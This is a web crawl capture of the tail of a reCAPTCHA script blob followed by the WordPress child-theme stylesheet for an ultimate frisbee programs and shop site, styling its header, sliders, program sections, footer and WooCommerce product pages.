cK6w4PDvkbDpQ/DocOPwpvCjRXCmXrDsMO3w5kiw7w6wo92d051w6fDrsOtw5YFwrDDiMKEBsOowpZXA8OUw6UPF3LCk0VQw48ew58Hw5wUwpXChMOPfVrCiXjCu07CpzfCmMOZwoDCr8KPX8KJSMKdVRRjw6diw7TCok/Du8KaL8OUw6kNw43DqyRBLT3DlhvCsSsowoDCmTI2JxXDvMK2fDlnw6UGcMKpG3vCsBVoB8ONw4ldw6LCoMKeTz/DrMO2w45RJsKeYnbDgEEHwpp+w4lXMmUfwpTDmMOWw7oFL2tJATnCiMKaKsKDQ8O+w4t1OXoawqoAwqvCtV0vwrfDnsKWBcKLPMKiFsOaWXjChDdJc0vCv8KIw6xiQcOpw5TDm8OiZSjDjw7DscOoN8O+wrZawpfCgMOnwqHDp8OMY8OTw6/DonQ/D8KMwpnCo8Ogb3PDuBV6BMOACkRSw6LDtMKSdQ3DrFQdccO2w74vRC58JFzDk8K5w4xYQcO7cUTCsCPDm8KYw41fw5MYwqTDpEjDgRYvwp/CmsKPwrwNLsKmU8ONPTvCs8KFEn87wp90G3o8dE7CqcKnwo0qc3RwQMKqwqfCoE7Dl8OEw4Vcw5ZawojDhcKNHGUtQMOFCj/CjBfDlsOxw4ZDNlTCksKGeUTCu8KKw6QNwrZ1wqd6WWrDnsKTacKKZ8OtInZRw6XCs2Uma0jChmhjdcKoHRgpwoTCgsKWQnHDlcKcZMKDw5/Cq8KbP8K5w7RjwqnDucKzdsKQw5vCkcKUccOhIF3Cox7CmBYbTsKNw6PDhcOUw4tLw5A4C8KLwpJFGC7DliIbKcONI8KhT1c0w5VwfMOCbcKlw5vDiMK0w4REQhjDr8OpwojDnErDpmzDiMK3EMKgwr/[base64]/DksKaw7dFw6IxRcKUwrBmVSA0eMKfJ2xIKcKBwqRzw5rCuyXDgHPDrFPDjMKWwrzCrkLDn8O4wqTDjkDDnMOqw7jCpwMiw5MJw7J/w682eXFPOMOMw6kVwpbDosOMwpfDqcKXTzbCrcK1XjcYVcK0a8O0U8K/wohGEsOVwp49CkLDoMOPwoTDhFxKw5PCoTbCmzrDvjA9fjF2wqTDpwrDn8KMQcK4wo8pL8KaP8O5w4DCnUY4YDcqPsOkw6AOw6NiwqpMw53DmRvCnsO3w6A2w4jCo0gIw58dcMOTZ0jCosKzw7rDiAzDhMK5w7fCkilAwq1/wr0CwrxNw44JcMOeGl/Dg0fCvMOoAX7Cq8KTwp7CocOuSQxxw7/DoTRnaw/DjUDDjVcBwodFwoTDvcOzB3NiwqARfMKuNgrDp1BiKsOmwoXDo3TCssKcwr8tYSXCkAJfP33Cjkwdw7/DhFpWw57DlsO2T1jDhsO1w5HDkWJbVnliw6UJNWDClFcMwojCk8KTwpPDiAjChMOqaHLCu3jCnktDDhoYw5wbXsO/CsKhw5bDhyHDl3fDn3lUbTw2wpo8H8KKwoltw5EJf0wHF8OQe1TCn8OyRRkowoPDhHnCnGPDnj7Cq0tlAkAow7hsw4XDoGXCglfDtsOrwrE+wrXCjAQMPA8Mwq/CvnMwIBNGOCfCs8Opw5NMwrIew6E+OcKQOMO/w4xewpI7GCLDrsKpwqoYw5vCsDRuwq0zNMOrwp3Ds8KrOsOmHHTCvMKCw67DvHlpX3FuwqM7JsOPOsOeakLCtsO3w4nCi8O7CsOPc0QERWF+wqPCjX0Qw5vDq3HCjHMEwpLCscOxw7LDlGjClcKeBn8PFcKvw4PDiVFOwrjDl8OaworCrsKXFT/DkVBFLgddTg7DqFjCvEXDsgUZwoUQwrfDosOCS3kJwpTCmMOZw7Mrb3LDg8K8cMOvRcOsQ8K2wp56Lm0jw4hGw4PCmFvDoMKlL8KLw7rDmsKOw5fDjixFQnxdw7EJC8K3w60ODAfDs0bDs8O3w7fCosOlw5XCpcOkPFnDnsOhwrXCsA3DosOZXXrDoMOVwoXDgw/[base64]/BcOZw78QLBLDqVHDqMO+wpZ9acOCUcKcJiDDi8KfwrwLwr3CsDTDvEHCjMK3wpZ5wrMPTsKwwpnDj8OVL8K8dsKnwrTCizMYw4pPDgZwwpRuwpkAwp4bcw1FwpzCjzEcU8KwwqJOw4/DnSfCoBFlU07DhFnCssO6wr41wqnCuQvDl8OXw7fCicKXbD9dwqLCh8OsVsOLw6nDnRXDgV3DjcKOw4jDrsKia3/DsiXDhg7DjMO/[base64]/QmzDp3FzOcOCG0/DtMOVwromSiPCpULCt33CvAfDhz4yw7J7w5PDqVzCmRcQN8O/ICgFw5XDt8OtDmLDhSvCg8KWw60jwpw8w7QIZCbCnTbCrMK9w65YwrsicHkIw74FJ8ODEsO2a8OWwq4zw5LDjzFjwovDu8O2GwbCqcKvwqdxwqzCgMOmVsOsTgTCpjvDmWLCpWnCjUPDtFZ2w6lOwo/[base64]/[base64]/[base64]/[base64]/DgxnChcKULcKXE0zCj8OASsKiwpJeCnFGG8KHwp9Zw5XCk2pXworCoMK5N8K9wo8vw7MFG8OEAlnCsMK2OQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://elevateultimate.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xnXZt5mrVUNh2yQ0gW5pSzf1RHh0Qom1RUV/S9az4w8\\u003d\x22,0,0,null,1,1769018289839,0,0,[200,25,55],null,[162],\x22RC-6TGlkYeXXyDOFg\x22,null,null,null,null,null,\x220dAFcWeA7DcOviD2IzwblTjK4_hTvyqHFHWKUh0VimXMakxeO5yFhZ7sMzQf3VH8xiFThCFmbnfxiQtRDbQPR1Nka9RNGa3zr5VA\x22,1769101089940]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://elevateultimate.com/wp-content/themes/laurel-child/style.css?ver=6.7.4
body_size: 8390
content:
/*
 Theme Name:     Laurel Child Theme
 Theme URI:      http://mgwebwpthemes.com/
 Description:    Laurel Child Theme
 Author:         MGWeb Wordpress Themes
 Author URI:     http://mgwebwpthemes.com/
 Template:       laurel
 Version:        1.0.0
 Tags:           Light, Dark
*/


@import url('https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;500;600;700;900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Abel&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Squada+One&display=swap');

@import url("../laurel/style.css");


/* font-family: 'Saira Condensed', sans-serif; */
/* font-family: 'Squada One', cursive; */



.fa{
	display: inline-block;
	font: normal 14px/1 FontAwesome!important;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

a:hover, a:focus, a:active{
	text-decoration: none;
}

label{
	width:100%;
}
body{
	font-family: 'Saira Condensed', sans-serif!important;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #1c1c1c;
	font-size: 18px;
}
input[type="submit"]{
	border: none;
	background-color: #203d56;
	text-shadow: none;
	box-shadow: none;
	width: 100%;
	padding: 10px 0;
	font-size: 16px;
	color: #FFF;
	border:2px solid #203d56;
}

input[type="submit"]:hover{
	background-color: #FFF;
	color: #203d56;
	transition: 0.3s;
	border:2px solid #203d56;
}
input[type="text"], input[type="email"], textarea{
	border:2px solid #a4afb7;
	width:100%;
}
input[type="text"]:focus, input[type="email"]:focus, textarea:focus{
	border:2px solid #203d56;
	transition:0.3s;
}

h1, h2, h3, h4, h5, h6{
	font-family: 'Squada One', cursive!important;
}

article {
	margin: 0;
}
.entry-content {
	padding: 0;
}
.featured-img {
	min-height: 203px;
}
.site-topbar{
	background-color: #1c1c1c!important;
	height: 40px;
	box-shadow: none;
	font-size: 13px;
	line-height: 27px;
	text-transform: uppercase;
	font-family: Arial;
}
.site-topbar .container{
  position: relative;
}
.site-topbar a{
  color: #FFF;
}
.site-topbar a:hover{
  color: #FFF;
}
.site-topbar .topbar-right{
	text-align: right;
  padding-right: 60px;
}
.site-topbar .widget{
	margin: 0;
}




.btn.btn-primary{
	background-color: #2a5180;
	letter-spacing: 1px;
	padding: 8px 20px;
	border: 0;
	transition: all 250ms ease-in-out;
	color: #FFF;
	font-size: 30px;
	font-weight: 400;
	cursor: pointer;
	border-radius: 0;
	position: relative;
	font-family: 'Saira Condensed', sans-serif;
	
}
.btn.btn-primary:hover{
	color: #FFF;
	background-color: #3d71af;
}


.link-btn{
	border-bottom: 3px solid #1c1c1c;
	position: relative;
	text-transform: uppercase;
	font-size: 12px;
	padding-bottom: 6px;
	font-weight: 500;
}
.site-branding{
	text-align: center;
}

/*------------------Custom Style-------------------*/

.header2.site-header{
	box-shadow: none;
}
.header-top{
	background-color: #021a38;
	padding: 10px 0;
}
.header-top .widget{
	margin: 0;
	overflow:unset !important
}

.header-top-left a{
	color: #FFF ;
	font-size: 26px;
	border: 1px solid #fff;
	padding: 0px 13px;
	 transition: all .2s ease-in;
	background:#021a38  ;
}
.header-top-left a:visited{
	color: #FFF;
	background:#021a38;
}
.header-top-left a:hover{
	background: #FFF ;
	color:#021a38 ;
	
}

.header-top-left a span{
	font-weight: 600;
}

.header-top .header-top-right{
	text-align: right;
}

.header-top-right ul{
	list-style-type: none;
	font-size: 14px;
	padding-top: 5px;
}
.header-top-right ul li{
	display: inline-block;
	color: #ad1616;
	margin-right: 20px;
	width: auto;
}
.header-top-right ul li:last-child{
	margin-right: 0;
}
.header-top-right ul li i{
	color: #FFF;
	margin-right: 10px;
	font-size: 28px!important;
}
.header-top-right ul li a{
	color: #FFF;
	transition: all 250ms ease-in-out;
}
.header-top-right ul li a:hover i{
	color: #5191e2;
}

.header1.site-header{
  box-shadow: none!important;
  z-index: 99;

}
.header-main-part{
	background-color: #191919;
	padding: 25px 0 20px 0;
}

.home .main-head{
	padding: 20px 0;
	position: absolute;
	width: 100%;
	background-color: rgba(0,0,0,0.7);
}

.nav-wrap{
	background-color: #ebebeb;
	height: 75px;
}



.header2.main-navigation .container{
	position: relative;
}
.logo-wrap{
	padding: 15px 0 28px 0;
}
.widget ul li{
	border-bottom: 0;
}


.main-navigation ul{
	text-align: center;
}
.main-navigation ul li{
	display: inline-block;
	position: relative;
}
.main-navigation ul li a{
	color: #363636;
	text-transform: uppercase;
	padding: 0 15px;
	/* font-size: 24px;*/
	font-weight: 500;
	line-height: 75px; 
}
.main-navigation ul li a:hover,
.main-navigation ul li.current_page_item a{
	color: #141466;
}
.main-navigation ul li.current_page_item a{
	font-weight: 700;
}

.main-navigation ul li .sub-menu{
	text-align: left;
	background-color: #FFF;
	border-radius: 0px;
}
.main-navigation ul li .sub-menu li{
	width: auto;
	display: block;
}
.main-navigation ul li .sub-menu li:last-child a{
	border-bottom: 0;
}
.main-navigation ul li .sub-menu li a{
	font-size: 21px;
	line-height: 30px;
	padding: 15px 25px;
	border-bottom: 2px solid #d7d7d7;
	display: block;
	text-align: center;
}
.main-navigation ul li .sub-menu li:hover a{
	background-color: #141466;
	color: #FFF!important;
}
.main-navigation ul li .sub-menu li{
	width: 280px;
}
.main-navigation ul li .sub-menu li .sub-menu li a{
	background-color: #FFF!important;
	color: #272727!important;
}
.main-navigation ul li .sub-menu li .sub-menu li:hover a{
	background-color: #141466!important;
	color: #FFF!important;
}

.main-navigation ul ul{
	box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.2);
}


.mobilemenu li {
  position: relative;
  
}
.mobilemenu > li{
	padding: 5px 0;
}

.mobilemenu li .sub_arrow {
	width: 42px;
	height: 42px;
	background: #0d004c;
	position: absolute;
	top: 2px;
	right: 6px;
}
.mobilemenu li .sub_arrow:before {
  width: 100%;
  height: 100%;
  position: absolute;
  top: -3px;
  left: 0;
  content: '+';
  text-align: center;
  line-height: 42px;
  font-size: 30px;
  color: #FFF;
}
.mobilemenu li .sub_arrow.active:before {
  content: '-';
}
.mobilemenu .sub-menu {
  display: none;
}







/*Hero*/

.o-home-hero .content-inner{
  text-align: center;
  position: absolute;
  width: 100%;
  top: 50%;
  transform: translateY(-50%);
  z-index: 10;
}
.o-slide{
  position: relative;
  padding: 50px 0;
  height: 748px;
}


.slide-pix img{
	margin-top: 60px;
}
.slide-content{
  text-align: left;
  width: 100%;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  left: 0;
}
.slide-content .inner-content{
	position: relative;
	padding: 30px 0;
	text-align: center;
}


.slide-content h1{
	color: #FFF;
	font-size: 100px;
	font-weight: 400;
	margin-bottom: 0;
	padding-bottom: 70px;
}

.slide-content .btn{
	border: 2px solid #FFF;
	font-size: 60px;
	color: #FFF;
	font-weight: 600;
	padding: 10px 40px;
	border-radius: 0;
	transition: all 250ms ease-in-out;
}
.slide-content .btn:hover{
	background-color: #2a5180;
	color: #FFF;
}

.slick-dots{
  list-style-type: none;
  text-align: center;
  position: absolute;
  bottom: 30px;
  left: 50%;
  transform: translateX(-50%);
  padding: 0;
  margin: 0;
}
.slick-dots li{
  display: inline-block;
  margin: 0 8px;
}
.slick-dots li button{
  border: 0;
  width: 14px;
  height: 14px;
  background-color: rgba(255, 255, 255, 0.5);
  font-size: 0;
  line-height: 0;
  padding: 0;
  box-shadow: none;
  border-radius: 50%;
}
.slick-dots li.slick-active button{
  background-color: rgba(255, 255, 255, 1);
}

.o-home-hero .slick-arrow{
  position: relative;
  bottom: 15px;
  left: 50px;
  font-size: 0;
  line-height: 0;
  background-color: transparent;
  box-shadow: none;
  border: 3px solid #38291b;
  border-radius: 50%;
  text-shadow: none;
  width: 35px;
  height: 35px;
}

.o-home-hero .slick-arrow.slick-next:before{
  content: "\f105";
  position: absolute;
  font: normal 19px/1 FontAwesome;
  color: #392a1c;
  left: 12px;
  top: 5px;
}
.o-home-hero .slick-arrow.slick-prev{
  margin-right: 15px;
}
.o-home-hero .slick-arrow.slick-prev:before{
  content: "\f104";
  position: absolute;
  font: normal 19px/1 FontAwesome;
  color: #392a1c;
  left: 11px;
  top: 5px;
}


/* -------------------Home Page------------------- */
.container{
	margin: 0 auto!important;
}
.about-section{
	padding-top: 120px;
	padding-bottom: 120px;
}
.about-section h2{
	font-size: 75px;
	color: #4c4c4c;
	text-transform: uppercase;
	padding-bottom: 30px;
	position: relative;
}
.about-section h2 span{
	background-color: #FFF;
	position: relative;
	z-index: 10;
	padding-right: 40px;
}
.about-section h2:before{
	content: " ";
	position: absolute;
	z-index: 1;
	left: 0;
	top: 40px;
	background-color: #636363;
	height: 5px;
	width: 100%;
}
.about-section h3{
	font-size: 34px;
	color: #4c4c4c;
	text-transform: uppercase;
	margin: 0;
	padding-bottom: 10px;
}
.about-section p{
	font-size: 20px;
	color: #0d0d0d;
	padding-bottom: 10px;
}
.about-section .btn, .thankyou-btn{
	font-family: 'Squada One', cursive;
	color: #2a5180;
	border: 1px solid #2a5180;
	font-size: 48px;
	text-transform: uppercase;
	display: block;
	border: 2px solid #2c5281;
	padding: 20px 20px;
	border-radius: 0;
	transition: all 250ms ease-in-out;
	    white-space: break-spaces;
    line-height: 45px;
}
.about-section .btn:hover, .thankyou-btn:hover, .back-store:hover{
	background-color: #2a5180;
	color: #FFF;
}
.thankyou-row{
	margin-top:100px;
	margin-bottom:100px
}
.thankyou .thankyou-title {
    text-align: center;
    display: block;
    font-size: 80px;
    color: #021a38;
    font-weight: 600;

}
.thankyou {
    text-align: center;
}
.thankyou a{
	display:inline-block;
}
.full-width-logo-area{
	padding: 100px 0;
	background-size: cover;
}
.full-width-logo-area ul{
	padding: 0;
	margin: 0;
	text-align: center;
	list-style-type: none;
}
.full-width-logo-area ul li{
	display: inline-block;
	padding: 0 80px;
}

.qna-section{
	padding-top: 100px;
	padding-bottom: 100px;
}
.qna-section h3{
	font-size: 48px;
	color: #4c4c4c;
	text-transform: uppercase;
	margin: 0;
	padding-bottom: 10px;
}
.qna-section p{
	font-size: 20px;
	line-height: 40px;
	color: #0d0d0d;
	padding-bottom: 10px;
	text-align: justify;
}
.qna-section .inner{
	padding-right: 20px;
}

.three-column-block h3{
	font-size: 45px;
	color: #4c4c4c;
	text-transform: uppercase;
	margin: 0;
	padding-bottom: 10px;
	text-align: center!important;
}
.three-column-block p{
	font-size: 20px;
	line-height: 34px;
	color: #0d0d0d;
	padding-bottom: 10px;
	text-align: justify;
}
.three-column-block .block{
	text-align: center;
}
.three-column-block .block img{
	height: 110px;
	margin-bottom: 20px;
}

.program-section{
	padding-top: 80px;
	padding-bottom: 80px;
}
.program-section h2{
	font-size: 48px;
	color: #4c4c4c;
	text-transform: uppercase;
	padding-bottom: 30px;
}
.program-section h3{
	font-size: 30px;
	color: #404040;
	position: relative;
	text-transform: uppercase;
	padding-bottom: 20px;
}
.program-section h3:before{
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	height: 6px;
	background-color: #555555;
	width: 62px;
}
.program-section p{
	font-size: 20px;
	line-height: 30px;
	color: #363636;
	padding-bottom: 20px;
}
.program-section img{
	margin-bottom: 30px;
}

.program-section .btn{
	background-color: transparent;
	text-align: center!important;
	display: block!important;
}
.program-section .btn button,
.program-section .btn a, .view-post button, input.wpcf7-submit{
	background-color: #2a5180!important;
	border: 2px solid #2a5180!important;
	color: #FFF!important;
	padding: 8px 20px!important;
	transition: all 250ms ease-in-out;
	font-size: 30px!important;
	font-weight: 400!important;
	cursor: pointer!important;
	border-radius: 0!important;
	font-family: 'Saira Condensed', sans-serif!important;
	background-image: none;
	transition: all 250ms ease-in-out;
}
.view-post button{
	margin-top:10px;
}
.program-section .btn:hover{
	background-color: transparent!important;
}
.program-section .btn button:hover,
.program-section .btn a:hover, .view-post button:hover,input.wpcf7-submit:hover{
	border: 2px solid #2a5180!important;
	background-color: transparent!important;
	color: #2a5180!important;
}
input.wpcf7-submit{
    width: auto !important;

}
.program-section .wpb_content_element{
	margin-bottom: 0!important;
}

.bottom-area{
	background-color: #f4f4f4;
	padding: 100px 0;
	text-align: center;
}
.testimonial-section .full-width-sep{
	
	padding: 55px 0;
}
.testimonial-section h2{
	font-size: 48px;
	color: #4c4c4c;
	padding-bottom: 40px;
}
.testimonial-section p{
	font-size: 24px;
}
.testimonial-section .author{
	font-size: 18px;
}
.testimonial-section  .slick-dots{
	bottom: -50px;
}
.testimonial-section .slick-dots li button{
	background-color: #e1e1e1;
}
.testimonial-section .slick-dots li.slick-active button{
	background-color: #2a5180;
}
.testimonial-section .full-width-sep{
	position: relative;
}
.testimonial-section .full-width-sep:before{
	content: " ";
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
	top: -30px;
	background: url('images/quote-bg.png') 50px 0 no-repeat #f4f4f4;
	width: 160px;
	height: 60px;
}

#scrolltotop i{
	color: #1e70e2!important;
	font-size: 40px!important;
}


/* Footer */
.upper-footer{
	background-color: #707070;
}
.right-icon ul{
	list-style-type: none;
	text-align: right;
	padding: 18px 0;
}
.right-icon ul li{
	display: inline-block;
	padding: 0 15px;
}
.right-icon ul li a{
	color: #FFF;
	transition: all 250ms ease-in-out;
}
.right-icon ul li a i{
	font-size: 30px!important;
	color: #FFF;
}
.right-icon ul li a:hover i{
	color: #ccc;
}
.footer-Left-text p{
	padding: 20px 0 0 0;
	font-size: 20px;
	color: #FFF;
	margin-bottom: 0;
}
.footer-Left-text .widget{
	margin: 0;
}
.bottom-footer{
	background-color: #464646!important;
	padding: 90px 0 100px 0;
}
.bottom-footer h4{
	font-size: 30px;
	color: #FFF;
	font-weight: 400;
}
.bottom-footer .textwidget{
	font-size: 20px;
	line-height: 32px;
	color: #FFF;
}
.bottom-footer .textwidget a{
	color: #FFF;
}
.bottom-footer .menu-footer-menu-container ul li a{
	color: #FFF;
	font-size: 20px;
	text-transform: uppercase;
}
.bottom-footer .menu-footer-menu-container ul li a:hover{
	opacity: 0.6;
}
.bottom-footer .widget2{
	padding-left: 50px;
}
.bottom-footer .widget3{
	text-align: center;
}
.bottom-footer .widget4{
	text-align: right;
}


/* Inner Pages */
.o-hero-inner .container{
	position: relative;
	height: 678px;
}
.o-hero-inner h1{
	font-size: 80px;
	color: #FFF;
	font-weight: 400;
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	text-transform: uppercase;
}
.inner-page h2{
	font-size: 48px;
	color: #063774;
	font-weight: 400;
}
.about-us-inner{
	padding: 100px 0 100px 0;
	background: url('images/about-bg.jpg') 0 100% no-repeat #FFF;
	background-size: cover;
}
.about-top{
	padding-bottom: 30px;
}
.about-top p{
	font-size: 20px;
	color: #0d0d0d;
	line-height: 35px;
}
.team-member-row{
	padding-bottom: 40px;
}
.team-member-row ul{
	list-style-type: none;
	padding: 0;
	margin-top: 0;
}
.team-member-row ul li{
	font-size: 20px;
	color: #021a38;
	padding-bottom: 10px;
}

.content-left-area{
	/* padding-top: 25px; */
}
.content-right-area{
	text-align: right;
	padding-top: 25px;
}
.content-right-area h2{
	text-align: right!important; 
}
.content-right-area ul,
.content-left-area ul{
	padding: 0;
	margin: 0;
}


.about-bottom{
	padding-top: 60px;
}
.about-bottom h2{
	text-align: center;
	padding-bottom: 50px;
}
.about-bottom p{
	font-size: 24px;
	color: #021a38;
	font-weight: 600;
	font-family: 'Squada One', cursive;
}

.coaches-inner{
	padding: 100px 0 100px 0;
}
.coaches-block{
	/* padding-bottom: 40px; */
}
.coaches-block figure{
	position: relative;
	margin-bottom: 30px;
}
.coaches-block figure figcaption{
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	background-color: rgba(0, 52, 129, 0.6);
	font-size: 32px!important;
	text-align: center;
	color: #FFF;
	font-family: 'Squada One', cursive;
	padding: 10px 0;
	margin-top: 0;
}
.coaches-block p{
	font-size: 18px;
	color: #252525;
}


.why-ultimate-frisbee-inner{
	padding: 80px 0 100px 0;
}

.sports-row h3{
	font-size: 48px;
	color: #063774;
	padding-bottom: 0;
	margin-bottom: 0;
}
.sports-row p{
	font-size: 27px;
	line-height: 45px;
	color: #111111;
}
.multi-disciplinary-row p{
	font-size: 27px;
	line-height: 45px;
	color: #111111;
	padding-bottom: 15px;
}
.multi-disciplinary-row img{
	float: right;
	padding-left: 30px;
}
.ultimate-rules p{
	font-size: 27px;
	line-height: 45px;
	color: #063774;
	padding-bottom: 20px;
}


.leadership-in-training-inner{
	padding: 100px 0 100px 0;
}
.leadership-in-training-inner h2{
	font-size: 48px;
	padding-bottom: 80px;
}
.leadership-in-training-inner h3{
	font-size: 36px;
	color: #063774;
}
.leadership-in-training-inner p{
	font-size: 24px;
	color: #111111;

}
.leadership-in-training-inner .vc_btn3-container{
	position: relative;
	margin-bottom: 50px;
}
.leadership-in-training-inner .vc_btn3-container:before{
	content: " ";
	position: absolute;
	left: 0;
	width: 100%;
	top: 50%;
	transform: translateY(-50%);
	background-color: #d7d7d7;
	height: 2px;

}

.leadership-in-training-inner .vc_btn3-container a{
	background-color: #063774!important;
	border: 2px solid #063774!important;
	font-size: 29px;
	color: #FFF!important;
	box-shadow: none!important;
	padding: 10px 40px;
	background-image: none!important;
}
.leadership-in-training-inner .vc_btn3-container a:hover{
	border: 2px solid #063774!important;
	background-color: #FFF!important;
	color: #063774!important;
}

.school-programs-inner{
	
}
.school-programs-inner{
	padding: 100px 0 100px 0;
}
.school-programs-inner h2{
	font-size: 48px;
	padding-bottom: 50px;
}
.school-programs-inner h3{
	font-size: 36px;
	color: #063774;
}
.school-programs-inner p{
	font-size: 20px;
	line-height: 35px;
	color: #111111;

}

.school-programs-inner .testimonial-panel p{
	padding-bottom: 25px;
}


.program-box .vc_column-inner{
	border: 10px solid #063753;
	padding: 42px 30px!important;
}
.program-box .vc_column-inner h3{
	border-bottom: 1px solid #7d7d7d;
	padding-bottom: 20px!important;
}
.program-box .vc_column-inner p{
	font-size: 32px;
	line-height: 45px;
}
.full-width-pix-row{
	padding: 60px 0;
}

.school-programs-inner  .two-column{
	border-bottom: 1px solid #e1e1e1;
	padding-bottom: 30px;
	margin-bottom: 30px;
}

/* Woocommerce move sidebar to left */

body.archive div.container div.col-sm-8{
  float: right;
/*
	margin-left: 4.347826087%;
*/
	margin-right: 0;
}
body.archive #secondary {
  float: left;
}


/* ----------------Shop Page----------------- */

.cart-top{
	position: absolute;
	right: 30px;
	top: 21px;
}
.cart-top i{
	font-size: 28px!important;
	color: #141466;
}
.cart-top span{
	background-color: #ff0000;
    width: 20px;
    height: 20px;
    display: block;
    border-radius: 50%;
    color: #FFF;
    line-height: 20px;
    text-align: center;
    position: absolute;
    right: -12px;
    top: -5px;
    font-size: 12px;
    font-family: Arial;
    font-weight: bold;
}

.woocommerce-products-header{
	padding-top: 28px;
}
.woocommerce-products-header h1{
	font-size: 52px;
	color: #0c2269;
}

.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product{
	border: 0;
	-webkit-box-shadow: 0px 0px 20px -9px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 20px -9px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 20px -9px rgba(0,0,0,0.25);
}
.product-listing .woocommerce-loop-product__title{
	font-size: 20px!important;
	text-transform: uppercase;
	text-align: center;
	color: #0c2269;
	font-weight: 400;
}

.product-listing .products li .woocommerce-loop-product__title{
	display: flex;
	align-items: center;
	justify-content: center;
	padding-left: 10px!important;
	padding-right: 10px!important;
}


.product-details{
	padding: 60px 0 0 0;
}
.product-details h1{
	font-size: 58px;
	color: #0c2269;
	font-weight: 400;
	text-transform: uppercase;
}
.woocommerce div.product p.price, 
.woocommerce div.product span.price{
	font-size: 36px;
	color: #0c2269;
	font-weight: 700;
}
.product-details .woocommerce-product-details__short-description{
	font-size: 30px;
	color: #0c2269;
}
.product-details .summary a{
	background-color: #0d004c;
	color: #FFF;
	padding: 10px 20px;
	float: right;
}

.o-product-sidebar h4.widget-title{
	display: none;
}
.o-product-sidebar .wcpf-checkbox span.text{
	font-size: 20px;
}
.o-product-sidebar .wcpf-title-container{
	font-size: 18px;
}
.o-product-sidebar .woocommerce-product-search input[type="search"]{
	float: left;
    padding: 7px 15px;
    border-radius: 0;
}
.o-product-sidebar .woocommerce-product-search button{
	background: url('images/search-icon.png') 50% 50% no-repeat #0c2269;
	color: #FFF;
	border: 0;
	font-size: 0;
	line-height: 0;
	width: 55px;
	height: 41px;
	border-radius: 0 10px 10px 0;
}
.o-product-sidebar .woocommerce-product-search button:hover{
	background: url('images/search-icon.png') 50% 50% no-repeat #304892;
}

@media (min-width: 979px) {

	.o-product-sidebar .woocommerce-product-search input[type="search"]{
		width: 75%;
	}
	.single-product .o-product-sidebar .woocommerce-product-search input[type="search"]{
		width: auto;
	}
}



.woocommerce #content div.product .woocommerce-tabs ul.tabs{
	width: 30%;
	text-transform: uppercase;
	font-weight: normal;
}
.woocommerce div.product .woocommerce-tabs .panel{
	width: 70%;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active{
	background-color: #0d004c;
	color: #FFF;
	box-shadow: none;
	border-bottom: 0;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:last-child{
	border-bottom: 1px solid #d4d4d4;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li{
	box-shadow: none;
	border: 1px solid #d4d4d4;
	border-bottom: 0;
}
.single-product .product-details div.summary{
	width: 55%;
}
.single-product .product-details .woocommerce-product-gallery.images{
	width: 40%;
}


.woocommerce div.product .woocommerce-tabs .panel h2{
	font-size: 34px;
	color: #0d004c;
	text-transform: uppercase;
}
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel p,
.woocommerce div.product .woocommerce-tabs .panel ul li,
.woocommerce div.product .woocommerce-tabs .panel ul,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .woocommerce-tabs .panel h3,
.woocommerce div.product .woocommerce-tabs .panel h4{
	color: #0d004c!important;
}
.woocommerce div.product .woocommerce-tabs .panel ul{
	padding: 0 0 0 10px;
	margin: 0;
}

.single-product .col-sm-8{
	width:100%;
}
.single-product .col-sm-4{
	display: none;
}
.single-product .o-product-sidebar{
	overflow: hidden;
}
.single-product .o-product-sidebar .woocommerce-product-search{
	float: right;
}


.woocommerce-Reviews,
.woocommerce-Reviews label{
	color: #0d004c;
}
.single-product .comment-form-cookies-consent label{
	width: 70%!important;
}
.woocommerce #review_form #respond .form-submit input{
	background-color: #0d004c;
	border: 2px solid #0d004c!important;
	color: #FFF;
	border-radius: 5px;
	padding: 14px 20px;
	font-family: 'Saira Condensed', sans-serif!important;
	text-transform: uppercase;
}
.woocommerce #review_form #respond .form-submit input:hover{
	border: 2px solid #0d004c!important;
	background-color: transparent!important;
	color: #0d004c!important;
}
.woocommerce-product-attributes{
	color: #0d004c;
}

.woocommerce-product-details__short-description h2{
	color: #0c2269;
	font-size: 40px;
	text-transform: uppercase;
	padding-top: 20px;
}


.woocommerce div.product form.cart label,html[lang="en-US"] .quantity:before{
	padding: 0;
	margin: 0;
	font-family: 'Saira Condensed', sans-serif!important;
	color: #0c2269;
	line-height: 38px;
	text-align: left;
	font-weight:bold;
}
.woocommerce div.product form.cart .variations select,.woocommerce .quantity .qty{
	height: 40px;
	border: 1px solid #ccc;
}
.woocommerce .quantity .qty {
    margin-left: 5px;
}
.woocommerce div.product form.cart .variations .reset_variations{
	background-color: #0d004c!important;
	border: 2px solid #0d004c!important;
	padding: 0px 19px;
    text-transform: uppercase;
    transition: all 250ms ease-in-out;
}
.woocommerce div.product form.cart .variations .reset_variations:hover{
	border: 2px solid #0d004c!important;
	background-color: transparent!important;
	color: #0d004c!important;
}
.woocommerce div.product form.cart button{
